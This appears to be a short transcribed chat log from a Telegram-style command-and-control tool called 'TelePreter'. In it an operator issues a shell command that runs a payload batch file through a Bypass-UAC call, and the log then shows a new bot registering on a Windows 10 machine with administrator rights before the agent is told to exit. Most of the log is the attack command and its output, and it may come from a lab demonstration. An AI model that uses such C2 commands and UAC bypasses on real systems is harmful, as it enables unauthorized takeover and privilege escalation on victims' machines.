 /bot:38947eb4 /shell $Batfile="$env:TEMP\payload.bat";Bypass-UAC
-Command $Batfile;
5:54 PM
TelePreter Agent
Reply
Registered new task:
GUID: 9997212e
Command: $Batfile="$env:TEMP\payload.bat";Bypass-UAC -
Command $Batfile;
5:54 PM
Output from task 9997212e:
True
5:54 PM
New bot has been registered: 3835245e
Windows: Microsoft Windows 10 Education
Identity: DESKTOP-4V6QMU2\LAB
Administrator: True
5:55 PM
/bot:38947eb4 /exit
5:55 PM
TelePreter Agent
TelePreter agent is going to be shutdown ...
5:55 PM